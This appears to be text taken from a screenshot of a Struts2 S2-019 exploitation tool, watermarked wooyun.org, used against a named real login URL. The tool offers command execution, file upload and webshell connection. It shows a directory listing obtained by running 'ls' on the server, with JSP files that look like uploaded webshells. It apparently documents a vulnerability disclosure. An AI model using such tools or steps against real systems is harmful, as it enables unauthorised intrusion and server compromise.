 目标: https://wsc.sptcc.com/sptcc/index/tologin!init
编码: UTF-8 2013 S2-019 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls /oracle/domain1/
★K8cmd-> ls /oracle/domain1/
================================================
"1.jsp"
1msiqo
3.jsp
69cecw
7um3xw
autodeploy
bak_
bin
callcenter
callcenter.zip
config
console-ext
www.wooyun.org